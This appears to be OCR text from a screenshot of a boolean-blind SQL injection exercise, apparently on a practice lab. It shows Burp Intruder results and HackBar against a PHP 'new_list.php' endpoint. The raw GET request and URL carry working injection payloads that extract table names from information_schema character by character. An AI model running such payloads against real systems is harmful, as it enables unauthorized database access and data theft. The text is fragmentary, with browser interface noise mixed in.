 SQL注入漏洞测试(布尔盲注)_SQ
Intruder attack 9
Attack Save Columns
不安全 219.153.49.2
Results Target Positions Payloads Options
1
应用 译 百度翻译 ssh - Shodan Sea
Filter: Showing all items ?
Linux 信息收集 SQL注入合集 »
Request Payload1 Payload2 Status Error Timeout Length Comment
586 4 98 200 1250
602 2 101 200 1250
605 5 101 200 1250
649 1 109 200 1250
651 3 109 200 1250
684 6 114 200 1250
0 200 768
1 1 1 200 768
2 2 1 200 768
3 3 1 200 768
4 4 1 200 768
5 5 1 200 768
6 6 1 200 768
7 1 2 200 768
Request Response
Raw Params Headers Hex
GET
/new_list.php?id=-1%20or%20ord(substr((select%20table_name%20from%20information_schema.tables%20where%20table_sc
hema=%27stormgroup%27%20limit%200,1),2,1))%20=%20101 HTTP/1.1
Host: 219.153.49.228:45161
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Elements Console Sources
? < + > Type a search term 0 matches
1
Finished
加密 编码/解码 SQL XSS
HackBar HackBar v2
加载Url
http://219.153.49.228:45161/new_list.php?id=-1 or ord(substr((select table_name from information_schema.tables where table_schema='stormgroup' limit 0,1),1,1)) = 100
切割Url
提交
Post data Referer User Agent Cookies 清空RUC